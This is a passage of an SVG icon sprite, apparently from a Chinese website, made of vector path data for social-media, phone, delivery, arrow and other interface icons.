38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path 